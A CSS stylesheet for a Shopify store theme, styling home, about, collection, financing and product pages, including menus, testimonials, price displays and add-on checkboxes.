.hp-trending-collection .collection-main{
   display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.hp-trending-collection .collection .collection-img-section {
    padding-bottom: 20px;
    border: none;
}

.latest-looks-section .latest-looks {
    background: #FFFFFF;
    display: inline-block;
    width: 100%;
    padding: 94px 0px 100px 0;
}

.latest-looks-section .latest-looks .container {
    max-width: 1410px;
    padding: 0 20px;
}

.latest-looks-section {
    background: #FFFFFF;
    display: inline-block;
    width: 100%;
}

.latest-looks-section .latest-looks-main .latest-text .latest-heading {
    font-family: 'Athena';
    font-weight: normal;
    color: #414042;
    text-transform: uppercase;
    font-size: 42px;
    margin: -12px 0 10px 0;
    letter-spacing: 0;
}

.latest-looks-section .latest-looks-main .latest-text .latest-discripction {
    font-size: 22px;
    color: #414042;
    line-height: 30px;
    margin: 0;
    text-align: center;
    width: 100%;
    display: inline-block;
}

.latest-looks-section .latest-looks-main .latest-text .latest-link {
    font-size: 20px;
    background: #fff;
    width: 264px;
    border: 2px solid #5A3B21;
    background: #fff;
    padding: 0 10px;
    line-height: 46px;
    color: #5A3B21;
    font-weight: bold;
    margin: 30px 0 0 0;
    text-align: center;
}

.latest-looks-section .latest-looks-main .latest-text .latest-link:hover {
    background: #5A3B21;
    color: #fff;
}

.latest-looks-section .latest-looks-main {
    align-items: flex-start;
}

.latest-looks-section .latest-looks-wrapper .latest-overlay-img {
    width: 625px;
    margin: -292px auto 0;
}

.latest-looks-section .latest-looks-main .latest-first-img,
.latest-looks-section .latest-looks-main .latest-second-img {
    width: 35.02%;
    height: auto;
}

.latest-looks-section .latest-looks-main .latest-text {
    width: 64.98%;
    max-width: 521px;
}

body.template-index .fetured-collection-self .section-title-main {
    background: #D6C7B2;
}

body.template-index .fetured-collection-self .section-title.row h2 a {
    font-family: 'Athena';
    font-weight: normal;
    color: #fff;
    text-transform: uppercase;
    font-size: 42px;
    margin: 0 0 0;
    letter-spacing: 0;
}

body.template-index .fetured-collection-self .section-title.row h2 {
    margin: -1px 0 18px 0;
}

body.template-index .fetured-collection-self .container {
    max-width: 1410px;
    padding: 0 20px;
}


.shopify-section .why_keller_sec .container {
    max-width: 1410px;
    padding: 0 20px;
}

.shopify-section .why_keller_sec .sec_title {
    margin: 0;
}

.shopify-section .why_keller_sec .sec_title h2 {
    color: #414042;
    text-transform: uppercase;
    font-size: 42px;
    line-height: 50px;
    font-family: 'Athena';
    font-weight: normal;
    margin: 0 0 28px 0;
    letter-spacing: 0;
}

.shopify-section .why_keller_sec .keller_row {
    margin: 0 -15px;
}

.shopify-section .why_keller_sec .keller_row .keller_col {
    width: calc(50% - 30px);
    margin: 15px;
    float: left;
    background: #F4F1EB;
    padding: 20px;
    align-items: flex-start;
}

.shopify-section .why_keller_sec .keller_row .keller_col .keller_img {
    width: 180px;
    height: 180px;
    min-width: 180px;
    background: #ffffff;
    padding: 0;
    align-items: center;
    justify-content: center;
}

.shopify-section .why_keller_sec .keller_row .keller_col .keller_img::after {
    display: none;
}

.shopify-section .why_keller_sec .keller_row .keller_col .keller_content {
    padding: 0 0 0 20px;
    background: transparent;
}

.shopify-section .why_keller_sec .keller_row .keller_col .keller_content h2 {
    margin: 0 0 12px 0;
    font-weight: bold;
    text-transform: capitalize;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 0;
}

.shopify-section .why_keller_sec .keller_row .keller_col .keller_content p {
    margin: 0;
    line-height: 28px;
    letter-spacing: 0;
    padding: 0 10px 0 0;
}

.shopify-section .why_keller_sec .keller_row .keller_col:nth-child(2n) .keller_img {
    order: 0;
}

.shopify-section .why_keller_sec {
    display: inline-block;
    width: 100%;
    padding: 101px 0 86px;
}

.shopify-section .custom-banner.hp-about-banner {
    height: 160px;
}

.shopify-section .custom-banner.hp-about-banner .custom-banner__image {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
}

.shopify-section .custom-banner.hp-about-banner .custom-banner__content h2 {
    margin: 0 0 19px 0;
    letter-spacing: 0;
    color: #414042;
    font-size: 32px;
    line-height: 42px;
    font-family: 'Athena';
    font-weight: normal;
}

.shopify-section .custom-banner.hp-about-banner .custom-banner__content .custom-banner__button {
    border-radius: 0;
    letter-spacing: 0;
    color: #5A3B21;
    padding: 0 15px;
    line-height: 50px;
    font-size: 20px;
    min-width: 271px;
}

.shopify-section .custom-banner.hp-about-banner .custom-banner__content .custom-banner__button:hover {
    background: #5A3B21;
    color: #fff;
}
.shopify-section .custom-banner.hp-about-banner .custom-banner__content .custom-banner__button:focus {
    background: #5A3B21;
    color: #fff;
}
.shopify-section .testimonials_sec .sec_title {
    margin: 11px auto 40px;
    max-width: 662px;
}

.shopify-section .testimonials_sec {
    padding: 0;
    margin: 86px 0 0 0;
    padding: 0 0 100px 0;
    display: inline-block;
    width: 100%;
}
.template-page-financing .shopify-section .testimonials_sec {
    margin: 67px 0 0 0;
}
.shopify-section .testimonials_sec .sec_title h2 {
    letter-spacing: 0;
    color: #414042;
    text-transform: uppercase;
    font-size: 42px;
    line-height: 50px;
    font-family: 'Athena';
    font-weight: normal;
}

.testimonials_sec .test_row .test_col .test_inner {
    padding: 30px 30px 18px 30px;
}

.testimonials_sec .test_row .test_col .test_inner .test_second {
    margin: 20px 0 0 0;
}

.testimonials_sec .test_row .test_col .test_inner .testimonial_title {
    margin: 12px 0 0 0;
    padding: 0 50px 0 0;
}

.testimonials_sec .test_row .test_col .test_inner .testimonial_title h3 {
    letter-spacing: 0;
    font-size: 20px;
    line-height: 30px;
    font-weight: normal;
    height: 60px;
    overflow: hidden;
}

.testimonials_sec .test_row .test_col .test_inner .test_second .testomonial_content {
    margin: 9px 0 15px 0;
}

.testimonials_sec .test_row .test_col .test_inner .test_second .testomonial_content p {
    line-height: 28px;
    font-weight: normal;
    text-transform: capitalize;
}

.testimonials_sec .test_row .test_col .test_inner .test_second .testomonial_content p a.moreless-button {
    color: #5A3B21;
    text-transform: lowercase;
    font-size: 14px;
    font-weight: bold;
    padding: 0 0 0 4px;
}

.header_topmn .menu_full .navigation__menuitem .dropdown__menulink:hover {
    color: #000;
    text-decoration: underline;
}

.shopify-section.footer_top {
    display: none !important;
}

.header_topmn .menu_full .navigation__menuitem .dropdown {
    top: 115px;
    margin: 0;
    border-top: 2px #A29482 solid;
}

.header_topmn .menu_full .navigation__menuitem .dropdown .dropdown.dropdown--nested {
    top: 0;
}

.menu_full .menu_container .megamenu .megamenu__container {
    max-width: 1310px;
    width: 100%;
    margin: 0 auto;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 {
    margin: 0;
    width: calc(100% - 438px);
    float: left;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    position: relative;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer:nth-child(2n + 1) {
    /* grid-column: 1; */
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer:last-child {
    grid-column: unset;
    position: relative;
    right: 0;
    top: 0;
    width: fit-content;
    /* grid-column: 3;
    position: absolute;
    right: 0;
    top: 0; */
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer .megamenu__list {
    margin: 0;
    padding: 0 0 0 10px;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer .megamenu__list .megamenu__listlink:hover {
    color: #000;
    text-decoration: underline;
}

.menu_full .menu_container .megamenu .megamenu__container .mm-image {
    margin: 0;
    width: 438px;
    float: left;
    padding: 0;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer {
    /* width: 100%; */
    width: max-content;
    margin: 0 0 10px 0;
    clear: none;
    position: relative;
}
.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer a.megamenu__listlink {
    letter-spacing: 0;
    font-weight: 600 !important;
    color: #414042 !important;
    text-transform: capitalize;
    font-size: 16px;
}
.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__header {
    padding: 0;
    margin: 0;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__header .megamenu__headerlink {
    letter-spacing: 0;
    font-weight: 600 !important;
    color: #414042 !important;
    text-transform: capitalize;
    font-size: 16px;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__header .megamenu__headerlink:hover {
    color: #000 !important;
    text-decoration: underline;
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer .megamenu__list {
    margin: 5px 0 0 10px;
    position: absolute;
    background: white;
    width: 200px;
    right: -225px;
    top: -6px;
    z-index: 2;
    display: none;
    box-shadow: 0px 0px 1px 1px #00000030;
    padding: 10px;
}

li.megamenu__listcontainer.hassubmenu:after {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    right: -30px;
    top: -1px;
    background: url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/menu-arrow.svg?v=1746024370');
    background-repeat: no-repeat;
    transform: rotate(-90deg);
}

.menu_full .menu_container .megamenu .megamenu__container .desktop-8 .megamenu__listcontainer:hover ul.megamenu__list {
    display: block;
}

.shopify-section .fetured-collection-self .featured__collection-product.product-index {
    padding: 0 0;
}

.shopify-section .fetured-collection-self .owl-item .featured__collection-product.product-index {
    padding: 0 15px;
}

.shopify-section .fetured-collection-self .owl-stage-outer .product-details a h3 {
    font-size: 18px;
    color: #323133 !important;
    text-transform: capitalize;
    margin: 0 0 15px 0;
    font-weight: bold;
    height: 24px;
    overflow: hidden;
}
.shopify-section .product-recommendations .product-index h3{
    height: 24px;
    overflow: hidden;
}

.shopify-section .fetured-collection-self .owl-stage-outer .product-details .product_listing_options .stamped-starrating .stamped-fa {
    color: #414042 !important;
}

.shopify-section .fetured-collection-self .owl-stage-outer .product-details .product_listing_options .stamped-badge-caption {
    color: #414042;
    font-size: 16px !important;
}

body.theme-features__sale-icon--enabled .sale-item .icn__inner {
    font-size: 18px;
}

body.theme-features__sale-icon--enabled .sale-item {
    padding: 6px 10px;
}

.product-details .price {
    font-size: 18px;
    font-weight: bold;
}

.product_listing_options .stamped-product-reviews-badge .stamped-badge {
    /* margin-top: 10px; */
}

.testimonial_rating svg {
    margin: 0 3px 0 0;
}

.testimonials_sec .test_grid button.owl-prev {
    left: -58px;
}

.testimonials_sec .test_grid button.owl-next {
    right: -58px;
}

.stamped-badge-starrating .stamped-fa {
    margin: 0 3px 0 0;
}

/* HP CSS End */

/* AU CSS Start */
.about-tittle_block {
    border: 10px #A29482 solid;
    background: #F4F1EB;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 200px;
    padding: 20px 0;
    z-index: 1;
    position: relative;
}

.about-tittle_block .about_tittle_wrapper {
    font-size: 52px;
    color: #414042;
    font-family: 'Athena';
    font-weight: normal;
    letter-spacing: 0;
}

.shopify-section .abou-top-img {
    margin-bottom: -100px;
    height: 700px;
}

.AB-Img-Text-Block .image-text-block {
    align-items: flex-start;
    gap: 30px;
}

.AB-Img-Text-Block .image-text-block .image-wrapper {
    width: 50%;
    float: left;
}

.AB-Img-Text-Block .image-text-block .image-wrapper img {
    width: 100%;
    float: left;
}

.AB-Img-Text-Block .image-text-block .text-wrapper {
    width: 50%;
    border: 1px solid #A29482;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 20px 41px;
    min-height: 540px;
    flex-flow: column;
}

.AB-Img-Text-Block .image-text-block .text-wrapper h2 {
    font-family: 'Athena';
    font-weight: normal;
    font-size: 42px;
    line-height: 50px;
    color: #414042;
    text-transform: uppercase;
    letter-spacing: 0;
    margin: 0 0 27px 0;
}

.AB-Img-Text-Block .image-text-block .text-wrapper .image-text-paragraph p {
    font-size: 18px;
    line-height: 30px;
    color: #414042;
    margin: 0;
    letter-spacing: 0;
}

.AB-Img-Text-Block .image-text-block.reverse {
    margin-top: 0;
}

.AB-Img-Text-Block .image-text-block {
    margin-top: 20px;
}

.AB-Img-Text-Block .image-text-block.reverse .text-wrapper {
    margin: 0;
}

.AB-Img-Text-Block .image-text-block .text-wrapper {
    /* margin: 59px 0 0 0; */
  margin: -105px 0 0 0;
}

.AB-Img-Text-Block .image-text-block .text-wrapper .image-text-paragraph p strong {
    display: inline-block;
    width: 100%;
    margin: 15px 0 0 0;
}

.shopify-section.AB-Img-Text-Block {
    padding-top: 2px;
}

.template-page-about .shopify-section .testimonials_sec {
    margin-top: 0;
}

.template-page-about .shopify-section .why_keller_sec {
    padding-bottom: 75px;
}

/* AU CSS End */
.collection__banner-image .collection-title-wrapper {
    bottom: 57px;
     display: flex;
    flex-wrap: nowrap;
}

#CollectionFiltersForm .collection__filter-toggleWrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

form#CollectionFiltersForm .collection__filter-toggleWrapper .filtering__pagination p {
    text-transform: uppercase;
}

#CollectionFiltersForm .collection__filter-toggleWrapper .collection__filtering input {
    border: 1px solid #A7A7A7;
    height: 50px;
}

.collection__page--content div#main-collection-product-grid .product-details h3 {
    font-size: 18px;
    color: #414042;
    font-weight: bold;
    height: 24px;
    overflow: hidden;
    margin: 0 0 16px 0;
}

.sort-by__wrapper .collection__filtering.js-hz-filter {
    height: 50px;
}

.collection__page--content div#main-collection-product-grid .product-details .price-item {
    /* color: #B25238; */
    font-size: 18px;
    /* font-weight: bold; */
    /* font-weight: normal;
    color: #323133; */
}
/* From Ticket Css */
.product-details .sa-price-wrapper .sa-price {
    font-weight: normal;
}
.swatch-variant-onsale .ci .sale-item.icn {
    margin-top: 0;
    font-size: 18px;
}
.product.product-index .price--on-sale .price-item--regular {
    font-weight: normal;
}

.product_listing_options .stamped-starrating .stamped-fa-star {
    color: #414042 !important;
}
.shopify-section .fetured-collection-self .owl-item .featured__collection-product.product-index .price--on-sale .price-item--regular{
  font-weight: normal;
}

.product-index .product-details .price__regular .price-item.price-item--regular,
div#main-collection-product-grid .product-index .product-details .price__regular .price-item.price-item--regular{
    font-weight: normal;
    color: #414042;
}
.product-index .product-details .price .price__sale .price-item.price-item--regular,
div#main-collection-product-grid .product-index .product-details .price .price__sale .price-item.price-item--regular{
    color: #414042;
    font-weight: normal;
}

.product-index .product-details .price .price__sale .price-item.price-item--sale,
div#main-collection-product-grid .product-index .product-details .price .price__sale .price-item.price-item--sale{
    color: #B25238;
}
.product-index .product-details .sa-price-wrapper .sa-compare-at-price,
div#main-collection-product-grid .product-index .product-details .sa-price-wrapper .sa-compare-at-price{
    color: #414042;
    font-weight: normal;
}

.product-index .product-details .sa-price-wrapper .sa-price,
div#main-collection-product-grid .product-index .product-details .sa-price-wrapper .sa-price{
  font-weight: bold;color: #B25238 !important;
}
.product-index:not(.swatch-variant-onsale) .product-details .sa-price-wrapper .sa-price,div#main-collection-product-grid .product-index:not(.swatch-variant-onsale) .product-details .sa-price-wrapper .sa-price {
    color: #414042 !important;
    font-weight: normal;
}
.product-index .product-details .price .price__sale .price-item.price-item--sale .from-text, div#main-collection-product-grid .product-index .product-details .price .price__sale .price-item.price-item--sale .from-text {
    font-weight: normal;
    color: #414042;
}
/* From Ticket Css end*/

.product_listing_options .stamped-starrating .stamped-fa-star {
    color: #414042 !important;
}

.product_listing_options .stamped-badge-caption {
    color: #414042;
    font-size: 16px !important;
  display: inline-block;
}

.collection__page--content .grid_wrapper {
    grid-row-gap: 22px;
    grid-column-gap: 30px;
}

.heavy-duty.heavy-duty_bg .heavy-duty_row .heavy-duty_content_block p {
    font-size: 14px;
    line-height: 30px;
    margin: 0 0 14px 0;
}

.heavy-duty.heavy-duty_bg .heavy-duty_row .heavy-duty_content_block p:last-child {
    margin: 0;
}

.heavy-duty.heavy-duty_bg .heavy-duty_row .heavy-duty_content_block p a {
    font-size: 14px;
    line-height: 30px;
}

.template-collection .hp-trending-collection .collection .collection-img-section {
    padding-bottom: 0;
}

.AB-Img-Text-Block .image-text-block .text-wrapper .image-text-paragraph {
    max-width: 586px;
}

.AB-Img-Text-Block .image-text-block.reverse .text-wrapper .image-text-paragraph {
    max-width: 100%;
}

.template-index .site-wrap .page-wrap {
    float: left;
    width: 100%;
}

.menu_full .menu_container .megamenu.salon .megamenu__container .desktop-8 .megamenu__listcontainer:last-child {
    /* position: static; */
    grid-column: unset;
}

.menu_full .menu_container .megamenu.salon .megamenu__container .desktop-8 .megamenu__listcontainer:nth-child(2n + 1) {
    grid-column: unset;
}

.collection-more-buy_content .collection-more-list li {
    padding-left: 27px;
    margin-left: 27px;
}
.collection-more-buy_content{
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
}
.collection__page--content .collection__page--full-width-filters {
    margin-bottom: 23px;
}

.collection__page--content div#main-collection-product-grid .product-details s.price-item.price-item--regular {
    font-weight: normal;
    color: #323133;
}

.shopify-section .footer_section {
    background: #A29482;
}

#customer-login #customer_login .hr-or:after {
    color: #323133;
}

.modal__inner-content-container #add_address_title {
    margin-bottom: 20px !important;
}

#search-bar .searchbox__input {
    text-align: left;
}

#search-bar .searchbox__input::placeholder {
    color: #ccc;
}
.product__gallery--container button.flickity-button.flickity-prev-next-button.next {
    right: 0;
}
.modal__inner-content-container h2.section-heading {
    font-family: 'Athena';
}

.navigation__menu>.navigation__menuitem:hover .navigation__menulink:before {
    display: none;
}
.collection__horizontal-toolbar.sort-by__wrapper{
  display: flex;
    align-items: center;
}
.sort__filter--triggers .collection__horizontal-toolbar.sort-by__wrapper svg {
    /* margin-top: -2px; */
}

.col-swatch-outer {
    height: 32px;
    display: inline-block;
}
.product_listing_options .col-swatch-outer {
    height: 0;
    display: block;
}
.template-index .product_listing_options .col-swatch-outer{
    height: 32px;
    display: inline-block;
  
}
.product-accessories-content {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
}

.addons-header {
    margin-bottom: 20px;
}

.addons-header h3 {
    font-size: 16px;
    color: #333;
    font-weight: 500;
}

.selected-count {
    color: #007bff;
}

.addons-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
    background: #f9f9f9;
    border-radius: 8px;
    padding: 12px;
}

.addon-item {
    display: flex;
    align-items: center;
    padding: 12px;
    background: white;
    border-radius: 6px;
    position: relative;
}

.addon-checkbox-wrapper {
    position: relative;
    margin-right: 12px;
}

.addon-checkbox {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    position: relative;
    display: block;
    height: 18px;
    width: 18px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    transition: all 0.2s ease;
}

.addon-checkbox:checked~.checkmark {
    background-color: #007bff;
    border-color: #007bff;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 6px;
    top: 2px;
    width: 4px;
    height: 9px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.addon-checkbox:checked~.checkmark:after {
    display: block;
}

.addon-label {
    flex: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
}

.addon-title {
    font-size: 14px;
    color: #333;
}

.addon-price {
    font-size: 14px;
    color: #666;
}

.info-button {
    position: relative;
    margin-left: 12px;
}

.info-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #eee;
    color: #666;
    font-size: 12px;
    font-style: italic;
    cursor: help;
}

.tooltip {
    position: absolute;
    top: 100%;
    right: 0;
    width: 200px;
    background: white;
    border-radius: 6px;
    padding: 12px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    display: none;
    z-index: 10;
    margin-top: 8px;
    font-size: 13px;
    color: #666;
    line-height: 1.4;
}

.info-button:hover .tooltip {
    display: block;
}

.tooltip:before {
    content: '';
    position: absolute;
    top: -6px;
    right: 8px;
    width: 12px;
    height: 12px;
    background: white;
    transform: rotate(45deg);
    box-shadow: -2px -2px 4px rgba(0, 0, 0, 0.03);
}

/* financing Page CSS Start */
.finance_banner .finance_banner_img {
    height: 629px;
    margin: 0 0 100px 0;
}

.finance_main .finance_tittle {
    font-size: 42px;
    line-height: 50px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-family: 'Athena';
    font-weight: normal;
    margin: 0 0 27px 0;
}

.finance_main .finance_discription p {
    margin: 0;
    width: 100%;
    padding: 0 20px;
    font-size: 18px;
    line-height: 30px;
    letter-spacing: 0px;
    color: #414042;
}

.how-it-works-section.finance-how-it-works .page-width {
    max-width: 1235px;
    margin: 0 auto;
}

.how-it-works-section.finance-how-it-works .how-it-works-heading {
    font-size: 32px;
    line-height: 38px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-family: 'Athena';
    font-weight: normal;
    margin: 17px 0 30px 0;
}

.how-it-works-section.finance-how-it-works .how-it-works-list {
    display: inline-block;
    width: 100%;
}

.how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item {
    float: left;
    width: 50%;
    max-width: 100%;
    gap: 3px;
    margin: 0 0 20px 0;
}

.how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item:nth-child(1),
.how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item:nth-child(3) {
    max-width: 596px;
    width: 48.4%;
}

.how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item:nth-child(2),
.how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item:nth-child(4) {
    width: 51.6%;
}

.how-it-works-section.finance-how-it-works .how-it-works-list .how-it-works-item .dot {
    color: #A69384;
    font-size: 36px;
    line-height: 10px;
    margin: 6px 0 0 0;
}

.how-it-works-section.finance-how-it-works {
    margin: 0 0 33px 0;
}

.financing-options-section .page-width {
    max-width: 1410px;
    margin: 0 auto;
    padding: 0 20px;
}

.financing-options-section .financing-options-grid {
    gap: 50px;
    grid-template-columns: repeat(auto-fit, minmax(600px, 1fr));
}

.financing-options-section .financing-card {
    background: #F4F1EB;
    padding: 0;
    box-shadow: none;

}

.financing-options-section .financing-card .financing-image {
    border: 20px #fff solid;
    height: 250px;
    display: flex;
    align-items: center;
    justify-content: center;

}

.financing-options-section .financing-card .financing-image img {
    margin: 0;
}

.shopify-section .financing-options-section {
    padding: 70px 20px;
    background: #F4F1EB;
    margin-bottom: 2px;
}

.financing-options-section .financing-card:first-child .financing-image img {
    max-width: 470px;
}

.financing-options-section .financing-card:last-child .financing-image img {
    max-width: 448px;
}

.financing-options-grid .financing-heading {
    font-size: 36px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-family: 'Athena';
    font-weight: normal;
    margin: 20px 0 13px 0;
}

.financing-options-grid .financing-description {
    font-size: 22px;
    line-height: 32px;
    letter-spacing: 0px;
    color: #414042;
    margin: 0 0 19px 0;
    padding: 0 10px;
    height: 160px;
    overflow: hidden;
}

.financing-options-grid .financing-description a {
    text-decoration: underline;
}

.financing-options-grid .financing-button {
    padding: 0 10px;
    width: 375px;
    line-height: 46px;
    background: #A29482;
    border: 2px #A29482 solid;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 0px;
    color: #FFFFFF;
    text-transform: uppercase;
}

.financing-options-grid .financing-button:hover {
    background: #fff;
    color: #A29482;
}

.financing-options-section .financing-card:last-child .financing-description {
    padding: 0 29px;
}


/* financing Page CSS End */


/*PP Styling Start */
.template-product #shopify-section-header {
    border-bottom: 1px #A69384 solid;
}

.header_topmn #navigation .row {
    padding: 0 20px;
    max-width: 1410px;
    width: 100%;
    grid-column-gap: 0;
    grid-row-gap: 0;
}

.template-product .product__section-images.span-6.auto {
    width: 100%;
    max-width: 725px;
}

.template-product .product__section-content.span-6.auto {
    width: 595px;
    max-width: 595px;
}

.template-product .product__section-content.span-6.auto .product__section-details {
    padding: 0;
}

.template-product.gridlock .product__section .row.grid_wrapper {
    padding: 0 20px;
    max-width: 1410px;
    width: 100%;
}

.product__gallery--container div#slider {
    padding-left: 30px;
    display: flex;
    flex-wrap: nowrap;
}

.product__section .product__section-images .vertical-carousel .carousel-nav.thumb-slider-slides {
    height: 110px;
    margin-top: 0;
    padding: 0;
    width: 575px;
}

.product__section .product__section-images .vertical-carousel .carousel-nav.thumb-slider-slides .flickity-prev-next-button.previous {
    left: -44px;
}

.product__section .product__section-images .vertical-carousel .carousel-nav.thumb-slider-slides .flickity-viewport {
    margin-top: -4px;
}

.product__section .product__section-images .vertical-carousel .carousel-nav.thumb-slider-slides button.flickity-button:disabled {
    display: block;
}

.product__section .product__section-images .flickity-prev-next-button {
    border-radius: 0 !important;
    height: 100%;
}

.template-product .product__section .product__gallery--container .thumb-slider.vertical-carousel {
    flex: 0 0 110px;
    max-width: 110px;
    /* height: 790px; */
}

body.template-product #thumb-slider-wrapper .product-single__thumbnails-item {
    width: 110px;
    height: 110px;
    margin: 0px 15px 0px 0px;
}

.template-product #thumb-slider-wrapper .product-single__thumbnails-item.js-thumb-item.is-nav-selected.active-slide .product-single__thumbnail {
    border: none;
    position: relative;
}

.template-product #thumb-slider-wrapper .product-single__thumbnails-item.js-thumb-item.is-nav-selected.active-slide .product-single__thumbnail::before {
    content: '';
    position: absolute;
    left: 0;
    /* left: 2px; */
    top: 0;
    width: 104px;
    height: 106px;
    border: 2px solid #A29482;
}

body.template-product .product__section.product-template {
    margin-top: 58px;
    margin-bottom: 50px;
    display: flex;
    flex-wrap: nowrap;
}

.product__section #slider .flickity-viewport {
    /* min-height: 790px !important; */
    background: #f4f0ed;
    width: 100%;
}
.product__section-images .carousel{
  display: flex;
  flex-wrap: nowrap;
}
.product__section #slider div .product-media-container {
    /* min-height: 790px !important; */
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
}

body.template-product .breadcrupm-product-title span {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
}

body.template-product .breadcrupm-product-title {
    margin-bottom: 8px;
}

body.template-product .product__section .product__section-title h1 {
    font-size: 42px;
    line-height: 50px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
}

.template-product .product__section-content.span-6.auto .product__section-details__inner .product__policies {
    display: none;
}

body.template-product .product__section-content span.product__sku-value.js-product-sku {
    margin: 0 5px 0 0;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
}

body.template-product .product__section .product__section-content .product__section-title {
    margin-bottom: 20px;
}

.product-review .fa-star-half-o:before,
.product-review .fa-star-o:before,
.product-review .fa-star:before,
.product-review .stamped-fa-star-half-o:before,
.product-review .stamped-fa-star-o:before,
.product-review .stamped-fa-star:before {
    font-size: 22px;
    margin: 0;
}

.product-review .stamped-badge-starrating .stamped-fa {
    margin: 0 2px 0 0;
}

.product-review .stamped-badge-caption {
    font-size: 16px !important;
    line-height: 22px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
}

body.template-product .product__section-content .product__sku-container {
    margin-bottom: 18px;
}

.product__section-details .product-review {
    margin-left: -2px;
    margin-bottom: 9px;
}

.product-review .stamped-badge-starrating {
    margin: 0 7px 0 0 !important;
}

body.template-product .product__section-content .price__pricing-group .price-item {
    font-size: 26px;
    line-height: 28px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: uppercase;
    font-weight: bold;
}

body.template-product .product__section-content .swatches__option-name {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
    margin: 0 0 10px 0;
}

body.template-product .product__section-content .swatches__option-name strong {
    font-weight: 400;
}

body.template-product .product__section-content .swatches__option-name span {
    font-weight: 700;
}

body.template-product .swatches__swatch--color .swatches__form--input:checked+.swatches__form--label {
    border: 1px solid #707070;
}

body.template-product .product__section-content .swatches__swatch--color {
    margin: 0 12px 10px 4px;
}

body.template-product .product__section-content .swatches__swatch--color label {
    position: relative;
    margin: 0;
    overflow: visible;
    border: none;
    min-width: 27px !important;
    width: 27px !important;
    height: 27px;
}

body.template-product .swatches__swatch--color .swatches__form--input:checked+.swatches__form--label:after {
    width: 26px;
    height: 26px;
    border: 4px solid #fff;
    left: -4px;
    top: -4px;
}

body.template-product .swatches__swatch--color .swatches__form--input:checked+.swatches__form--label::before {
    content: '';
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #707070;
    left: -5px;
    top: -5px;
    border-radius: 50%;
}

body.template-product .product__section-content .swatches__container {
    margin: 0 0 9px 0;
}

body.template-product .product__section-content .swatches__swatch--regular .swatches__form--label {
    min-width: 43px;
    height: 43px;
    margin: 0 7px 5px 0;
}

body.template-product .product__section-content .swatches__container:first-child .swatches__option-name {
    margin: 0 0 14px 0;
}

body.template-product .product__section-content .product-qty {
    width: 170px;
    border: 2px solid #5A3B21;
}

body.template-product .product__section-content .product-quantity {
    font-size: 20px;
    line-height: 20px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
    font-weight: bold;
}

.quantity-cart-wrapper .product-accessories-content {
    background: #F4F0ED;
    padding: 20px 0 14px 0;
    margin: 30px 0 0 0;
}
.quantity-cart-wrapper .product-accessories-content  .container{
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.product-accessories-content .addons-header {
    margin: 0 0 15px 0;
}

.product-accessories-content .addons-header h3 {
    font-family: 'Athena';
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
    font-size: 22px;
    line-height: 26px;
}

.quantity-cart-wrapper .qty-text {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0px;
    color: #414042;
    text-transform: capitalize;
    margin: 0 0 10px 0;
}

.product-accessories-content .addons-list {
    background: transparent;
    border-radius: 0;
    padding: 0;
}

.product-accessories-content .addons-list .addon-item {
    background: transparent;
    padding: 0;
    justify-content: flex-start;
    margin: 0 0 7px 0;
    flex-wrap: wrap;
    align-items: flex-start;
}
